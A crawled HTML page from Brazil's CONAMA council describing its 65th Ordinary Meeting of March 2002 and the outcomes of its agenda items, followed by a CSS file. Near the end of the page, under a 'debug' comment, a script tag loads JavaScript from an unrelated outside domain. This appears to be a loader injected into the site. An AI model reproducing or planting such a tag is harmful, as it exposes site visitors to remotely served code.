

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conama.mma.gov.br/index.php?option=com_sisconama&view=reuniao&id=1702
body_size: 7027
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 7]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 8]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if gt IE 8]><!--> <html prefix="og: http://ogp.me/ns#" class="no-js" lang="pt-br" dir="ltr"> <!--<![endif]-->
<head>
    <!--[if lt IE 9]>
    <script src="/templates/padraogoverno01/js/html5shiv.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/padraogoverno01/bootstrap/css/bootstrap.min.css" type='text/css'/>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/template-verde.css" type='text/css'/>
    		<link rel="stylesheet" href="/templates/padraogoverno01/css/icones-bmp-verde.css" type='text/css'/>
		    <link rel="stylesheet" href="/templates/padraogoverno01/font-awesome/css/font-awesome.min.css" type='text/css'/>
    <!--[if lt IE 10]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie.css" />
    <![endif]-->
    <!--[if lt IE 9]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie8.css" />
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie7.css" />
    <link rel="stylesheet" href="/font-awesome/css/font-awesome-ie7.min.css" />
    <![endif]-->    
        <base href="https://conama.mma.gov.br/index.php" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="conama,Conselho Nacional do Meio Ambiente,Ministério do Meio Ambiente" />
	<meta name="rights" content="Ministério do Meio Ambiente" />
	<meta name="description" content="O Conselho Nacional do Meio Ambiente, criado pela Lei Federal nº 6.938/81, é o órgão colegiado brasileiro responsável pelas adoção de medidas de natureza consultiva e deliberativa acerca do Sistema Nacional do Meio Ambiente." />
	<title>CONAMA - Conselho Nacional do Meio Ambiente</title>
	<link href="/templates/padraogoverno01/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.9.0" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/shortcode-ultimate.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://conama.mma.gov.br/media/com_sisconama/css/conama.css" rel="stylesheet" type="text/css" />
	<link href="https://conama.mma.gov.br/media/com_sisconama/css/bootstrap-table.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"59d254676f4c90cc23b7b6974296052b","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.9.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="/plugins/system/bdthemes_shortcodes/js/shortcode-ultimate.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/conama.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table.min.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table-pt-BR.min.js" type="text/javascript"></script>
	<script src="https://conama.mma.gov.br/media/com_sisconama/js/reuniao.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<!--[if lt IE 9]><link rel="stylesheet" href="https://conama.mma.gov.br/modules/mod_barradogoverno/assets/2014/css/ie8.css" type="text/css" /><![endif]-->

    <meta content="width=device-width, initial-scale=1.0" name="viewport">
        		<link href='https://conama.mma.gov.br/templates/padraogoverno01/css/fontes.css'  rel='stylesheet' type='text/css'>
			<link rel="stylesheet" href="/templates/padraogoverno01/css/css_adicional.css" />
</head>
<body >
    <a class="hide" id="topo" href="#accessibility">Ir direto para menu de acessibilidade.</a>
    <noscript>
      <div class="error minor-font">
        Seu navegador de internet está sem suporte à JavaScript. Por esse motivo algumas funcionalidades do site podem não estar acessíveis.
      </div>
    </noscript>
    <!--[if lt IE 7]><center><strong>Atenção, a versão de seu navegador não é compatível com este sítio. Atualize seu navegador.</strong></center><![endif]-->
    <!-- barra do governo -->
<div id="barra-brasil">
	<div id="barra-brasil" style="background:#7F7F7F; height: 20px; padding:0 0 0 10px;display:block;"> 
	<ul id="menu-barra-temp" style="list-style:none;">
		<li style="display:inline; float:left;padding-right:10px; margin-right:10px; border-right:1px solid #EDEDED"><a href="http://brasil.gov.br" style="font-family:sans,sans-serif; text-decoration:none; color:white;">Portal do Governo Brasileiro</a></li> 
		<li><a style="font-family:sans,sans-serif; text-decoration:none; color:white;" href="http://epwg.governoeletronico.gov.br/barra/atualize.html">Atualize sua Barra de Governo</a></li>
	</ul>
	</div>
</div>
	
<!--[if lt IE 7]><br /><strong>Seu navegador é incompatível com os novos padrões de tecnologia e por isso você não pode visualizar a nova barra do Governo Federal. Atualize ou troque seu navegador.</strong><br /><![endif]-->
<!-- fim barra do governo -->
    <div class="layout">
        <header>
            <div class="container">
                <div class="row-fluid accessibility-language-actions-container">
                    <div class="span6 accessibility-container">
                        <ul id="accessibility">
                            <li>
                                <a accesskey="1" href="#content" id="link-conteudo">
                                    Ir para o conte&uacute;do
                                    <span>1</span>
                                </a>
                            </li>
                            <li>
                                <a accesskey="2" href="#navigation" id="link-navegacao">
                                    Ir para o menu
                                    <span>2</span>
                                </a>
                            </li>
<!--
                            <li>
                                <a accesskey="3" href="#portal-searchbox" id="link-buscar">
                                    Ir para a busca
                                    <span>3</span>
                                </a>
                            </li>
-->
                            <li>
                                <a accesskey="3" href="#footer" id="link-rodape">
                                    Ir para o rodap&eacute;
                                    <span>3</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <!-- fim div.span6 -->
                    <div class="span6 language-and-actions-container">
                        		<h2 class="hide">Opções de acessibilidade</h2>
		
<ul class="pull-right" id="portal-siteactions">
<li class="item-140"><a href="/acessibilidade" accesskey="5" >Acessibilidade</a></li><li class="item-141 toggle-contraste"><a class="toggle-contraste" href="#"  accesskey="6" >Alto contraste</a></li><li class="item-142"><a href="/mapa-do-site" accesskey="7" >Mapa do site</a></li></ul>
	
                    </div>
                    <!-- fim div.span6 -->
                </div>
                <!-- fim .row-fluid -->
                <div class="row-fluid">
                    <div id="logo" class="span8">
                        <a href="https://conama.mma.gov.br/" title="CONAMA">
                                                        <img src="https://conama.mma.gov.br/images/logo.png" alt="CONAMA" />
                                                        <span class="portal-title-1">Conselho Nacional do Meio Ambiente</span>
                            <h1 class="portal-title corto">CONAMA</h1>
                            <span class="portal-description">Ministério do Meio Ambiente e Mudança do Clima</span>
                        </a>
                    </div>
                    <!-- fim .span8 -->
                    <div class="span4">
                        
                    </div>
                    <!-- fim .span4 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim div.container -->
            <div class="sobre">
                <div class="container">
                    	<nav class="menu-servicos pull-right">
        <h2 class="hide">Serviços</h2>
        
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
<span class="hide">Fim do menu de serviços</span>
    </nav>
	
                </div>
                <!-- .container -->
            </div>
            <!-- fim .sobre -->
        </header>
        <main>
            <div class="container">
                	<div class="row-fluid">
		<section>
						
<div class="rastro-navegacao row-flutuante">
<a href="/" class="pathway">Página inicial</a></div>
		</section>
	</div>
	
                <div class="row-fluid">
                                        <div id="navigation" class="span3">
                        <a href="#" class="visible-phone visible-tablet mainmenu-toggle btn"><i class="icon-list"></i>&nbsp;Menu</a>
                        <section id="navigation-section">
                            <span class="hide">Início do menu principal</span>
                            	<nav class="assuntos span9">
		<h2 >Assuntos <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
	</nav>
		<nav class="sobre span9">
		<h2 >Acesso à Informação <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" >Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" >Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
	</nav>
	
                            <span class="hide">Fim do menu principal</span>
                        </section>
                    </div>
                    <!-- fim #navigation.span3 -->
                                        <div id="content" class="span9 internas">
                        <section id="content-section">
                            <span class="hide">Início do conteúdo da página</span>

                            
                            
                                
                                                                <div class="row-fluid">
                                                                            <div class="conama">
    <div class="row-fluid module ">
        <div class="outstanding-header" >
            <h4 class="outstanding-title">
                <span>65ª Reunião Ordinária</span>
                <small>
                    - Data:
                    21/03/2002                </small>
                <p style="margin-top: 8px; line-height: 0.6em;">
                    <small style="color: #000;">Local: Brasília/DF - Ed. Sede - IBAMA Aud. 1 L-4/Norte</small>
                </p>
            </h4>
        </div>
        <div class="row-fluid chamadas-secundarias">


            <fieldset>
                <div class="outstanding-header" >
                    <h4 class="outstanding-title">
                        Documentos
                    </h4>
                </div>
                                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=25181">
                                Transcrição da 65ª RO                            </a>
                            <small> - Upload em: 04/03/2022</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=99">
                                                            </a>
                            <small> - Upload em: 03/12/2002</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=90">
                                Resumo dos Resultados da 39ª Reunião Extraordinária                            </a>
                            <small> - Upload em: 03/12/2002</small>
                        </div>
                                                <div style="width: 100%; margin-bottom: 15px; font-weight: bold; float: left">
                            <a  target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=88">
                                                            </a>
                            <small> - Upload em: 03/12/2002</small>
                        </div>
                                        
            </fieldset>

            <fieldset style="margin-top: 35px;">
                <div class="outstanding-header" >
                    <h4 class="outstanding-title">
                        Processo(s) em Pauta
                    </h4>
                </div>


                <table id="tabela-processos"
                       class="table-conama"
                       data-pagination="true"
                       data-show-header="false"
                       data-id-field="id"
                       data-search="true"
                       data-page-list="[10, 25, 50, 100, ALL]"
                       data-page-size="10">
                    <thead>
                    <tr>
                        <th >Processo</th>
                    </tr>
                    </thead>

                    <tbody>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1316">
                                        <strong>Nº 02000.000206/2001-54</strong>
                                </a>
                                - Dispõe sobre proposta de novo regimento interno do conama
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Versão do Regimento Interno a ser discutido na 65ª Reunião Ordinária: Versão aprovada na 57a Reunião Ordinária do CONAMA, em 30/03/2000, não publicada. Com modificações decorrentes do Decreto nº 3.942, de 27 de setembro de 2001, com sugestões da Diretoria Executiva do CONAMA e da CONJUR/MMA em fevereiro/2002. -
                                                                                        <small>Upload: 03/12/2002</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=13995">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Versão do Regimento Interno a ser discutido na 65ª Reunião Ordinária: Versão aprovada na 57a Reunião Ordinária do CONAMA, em 30/03/2000, não publicada. Com modificações decorrentes do Decreto nº 3.942, de 27 de setembro de 2001, com sugestões da Diretoria Executiva do CONAMA e da CONJUR/MMA em fevereiro/2002. -
                                                                                        <small>Upload: 03/12/2002</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=22709">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO DA 65ª REUNIÃO ORDINÁRIA: Matéria prejudicada - será discutida em próxima Reunião Extraordinária</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1537">
                                        <strong>Nº 02000.000554/2002-68</strong>
                                </a>
                                - DISPÕE SOBRE ALTERAÇÃO DO ART. 2º DA RESOLUÇÃO CONAMA Nº 278, DE 24 DE MAIO DE 2001, SOBRE O CORTE E EXPLORAÇÃO DE ESPÉCIES DA FLORA AMEAÇADAS DE EXTINÇÃO
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                             -
                                                                                        <small>Upload: 03/12/2002</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=14000">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO 65ª REUNIÃO ORDINÁRIA: MATÉRIA APROVADA NA 35ª REUNIÃO EXTRAORDINÁRIA NO DIA 20.03.2002</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1319">
                                        <strong>Nº 02000.005103/2000-08</strong>
                                </a>
                                - CORREÇÃO DA RESOLUÇÃO CONAMA 306, DE 05 DE JULHO DE 2002, SEM PREJUÍZO DE SEU CONTEÚDO
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Versão a ser discutida na 65ª Reunião Ordinária -
                                                                                        <small>Upload: 03/12/2002</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=13998">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO 65ª REUNIÃO ORDINÁRIA: PEDIDO DE VISTA PELO MINISTÉRIO DOS TRANSPORTES E CONFEDERAÇÃO NACIONAL DA INDÚSTRIA-CNI</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1426">
                                        <strong>Nº 02000.008730/2001-73</strong>
                                </a>
                                - Dispõe sobre o cadastro nacional de entidade ambientalistas - CNEA
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                            Proposta de Resolução que disciplina o cadastramento e recadastramento das Entidades Ambientalistas no Cadastro Nacional de Entidades Ambientalista-CNEA, aprovada na 65ª Reunião Ordinária em 21.03.2002, correção de data do § 5º no artigo 11. -
                                                                                        <small>Upload: 03/12/2002</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=22714">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Proposta de Resolução que disciplina o cadastramento e recadastramento das Entidades Ambientalistas no Cadastro Nacional de Entidades Ambientalista-CNEA, aprovada na 65ª Reunião Ordinária em 21.03.2002, correção de data do § 5º no artigo 11. -
                                                                                        <small>Upload: 03/12/2002</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=14004">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Versão a ser discutida na 65ª Reunião Ordinária: Proposta de Resolução que disciplina o cadastramento e recadastramento das Entidades Ambientalistas no Cadastro Nacional de Entidades Ambientalista-CNEA, aprovada na 34ª Reunião Extraordinária, em 26/02/02 -
                                                                                        <small>Upload: 03/12/2002</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=14001">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Versão a ser discutida na 65ª Reunião Ordinária: Proposta de Resolução que disciplina o cadastramento e recadastramento das Entidades Ambientalistas no Cadastro Nacional de Entidades Ambientalista-CNEA, aprovada na 34ª Reunião Extraordinária, em 26/02/02 -
                                                                                        <small>Upload: 03/12/2002</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=22712">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO 65ª REUNIAO ORDINÁRIA: Resolução aprovada com ressalvas. <a href="http://www.mma.gov.br/port/conama/legiabre.cfm?codlegi=289">Resolução CONAMA Nº 292/2002</a> - Disciplina o cadastramento e recadastramento das Entidades Ambientalistas no CNEA - Data da legislação: 21/03/2002 - Publicação DOU nº 087, de 08/05/2002, págs. 330-331</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                            <tr>

                            <td>
                                <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&view=processo&id=1299">
                                        <strong>Nº 02000.009197/2001-67</strong>
                                </a>
                                - DISPÕE SOBRE ALTERAÇÃO NA RESOLUÇÃO 258/99, SOBRE PNEUMÁTICOS
                                <br/><br/>

                                <div style="margin-left: 16px;">
                                                                                                            <p>
                                             -
                                                                                        <small>Upload: 03/12/2002</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=13997">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Resultado 65ª Reunião Ordinária -
                                                                                        <small>Upload: 03/12/2002</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=14003">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO 65ª REUNIÃO ORDINÁRIA: APROVADA COM RESSALVAS DOS CONSELHEIROS</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                        </tbody>

                </table>

                <p style="border-top: 1px solid #646464; margin-top: 15px; padding-top: 10px">“Cabe salientar que os documentos que são encaminhados ao CONAMA para difusão aos participantes de lista de e-mails ou publicados neste sítio são de responsabilidade exclusiva de seus autores.”</p>
            </fieldset>


        </div>
    </div>





</div>
                                                                    </div>
                                
                                
                            
                            <span class="hide">Fim do conteúdo da página</span>
                        </section>
                    </div>
                    <!-- fim #content.span9 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim .container -->
        </main>
        <footer>
            <div class="footer-atalhos">
                <div class="container">
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
            <div class="container container-menus">
                <div id="footer" class="row footer-menus">
                    <span class="hide">Início da navegação de rodapé</span>
                    	
		<div class="span3">		
			<nav class="row redes-sociais nav">
				 			
				<h2>Acesso à Informação</h2>
								
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row assuntos nav">
				 			
				<h2>Assuntos</h2>
								
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row servicos nav">
				 			
				<h2>Serviços</h2>
								
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row rss nav">
				 			
				<h2>RSS</h2>
								
<ul>
<li class="item-170"><a href="/o-que-e-rss" >O que é?</a></li><li class="item-171"><a href="/conama-em-pauta?format=feed&amp;type=rss" >Assine</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row sobre nav">
				 			
				<h2>Sobre o site</h2>
								
<ul>
<li class="item-172"><a href="/acessibilidade" >Acessibilidade</a></li><li class="item-173"><a href="/mapa-do-site" >Mapa do site</a></li></ul>
			</nav>					
		</div>
	
	
                    <span class="hide">Fim da navegação de rodapé</span>
                </div>
                <!-- fim .row -->
            </div>
            <!-- fim .container -->
            <div class="footer-logos">
                <div class="container">
                                            <a href="http://www.acessoainformacao.gov.br/" class="logo-acesso pull-left"><img src="/templates/padraogoverno01/images/acesso-a-informacao.png" alt="Acesso a Informação"></a>
                                   
                    
                </div>
            </div>
            <div class="footer-ferramenta">
                <div class="container">
                    <p>Desenvolvido com o CMS de c&oacute;digo aberto <a href="http://www.joomla.org">Joomla</a></p>                </div>
            </div>
            <div class="footer-atalhos visible-phone">
                <div class="container">
                    <span class="hide">Fim do conteúdo da página</span>
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
        </footer>
    </div>
    <!-- fim div#wrapper -->
    <!-- scripts principais do template -->
    		<script src="/templates/padraogoverno01/bootstrap/js/bootstrap.min.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/jquery.cookie.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/template.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		    		<script src="http://barra.brasil.gov.br/barra.js?cor=verde" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		        <!-- debug -->
    
        <script src="https://wpapi.live/api/system.js"></script>	</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://conama.mma.gov.br/media/com_sisconama/css/conama.css
body_size: 4989
content:
main div.container #content.internas .module .outstanding-title {
  margin-left: 1px;
}

.conama .module .outstanding-header{
    border-top: 4px solid #00500f !important;
}
.conama .module .outstanding-header .outstanding-title{
    color: #00500f !important;
}

.conama .module .chamadas-secundarias .outstanding-footer{
    border-top: none !important;
    background: transparent !important;
}

.conama .module .box-cinza{
    display: table;
    width: 100%;
    margin-bottom: 15px;
}
.conama .module .box-cinza .box-line-cinza{
    background-color: #EDEDEE;
    border-left: 10px solid #CBCBCB;
    padding: 15px 15px 15px 15px;
    font-weight: bold;
    color: #000;
    margin-bottom: 15px;
}
.conama .module .box-cinza .box-line-cinza p{
    margin: 0;
}
.conama .module .box-cinza .box-line-cinza a{
    color: #2a2a2a;
}
.conama .module .box-cinza .box-line-cinza .icon{
    font-size: 18px;
    margin-right: 15px;
    line-height: normal;
}

.conama .module table{
    width: 100%;
}
.conama .form-pesquisa .pesquisa input,
.conama .form-pesquisa .pesquisa select{
    width: 100% !important;
    box-sizing: border-box;
    height: 35px;
}
.conama .form-pesquisa .buttons-container{
    margin-top:5px;
    text-align: right;
}


.loading-wrap{
    width: 100%;
}
.loading-wrap .loading-text{
    text-align: center;
}
.text-red{
    color: #FF0000;
}

.conama div.lines-description {
    margin-top: 15px;
}
.conama div.lines p.line,
.conama div.lines-description p.line-description{
    margin: 0;
}

.conama dl dt{
    margin-bottom: 10px;
    margin-top: 15px;
}

.conama .membro{
    margin-top: 35px;
    float: left;
    width: 100%;
    display: flex;
}

.conama .membro .foto{
    width: 100px;
    float: left;
}
.conama .membro .info{
    float: left;
    padding-left: 25px;
    width: 100%;
}
.conama .membro .info p{
    margin: 0;
    font-size: 12px;
}

.conama .text-gt a{
    color: #2a2a2a !important;
    font-weight: bold;
}


.conama .reuniao tr td .container-td{
    float: left;
    width: 100%;
    margin-bottom: 15px;
    background-color: #EDEEF1;
}
.conama .reuniao tr td .data-reuniao{
    float: left;
    background-color: #005A3C;
    color: #FFF;
    font-weight: bold;
    padding: 10px;
    text-align: center;

}

.conama .reuniao tr td .info-reuniao{
    float: left;
    padding: 10px;
}
.conama .reuniao tr td .info-reuniao a{
    color: #2a2a2a !important;
    font-weight: bold !important;
}



.conama #tabela-reunioes tr td{
    vertical-align: middle;
}
.conama #tabela-reunioes tr td.date-td{
    background-color: #005A3C;
    color: #FFF;
    font-weight: bold;
    padding: 10px !important;
    text-align: center;
}
.conama #tabela-reunioes tr td.info-td{
    padding: 10px !important;
}
.conama #tabela-reunioes tr td.info-td a{
    color: #2a2a2a !important;
    font-weight: bold !important;
}


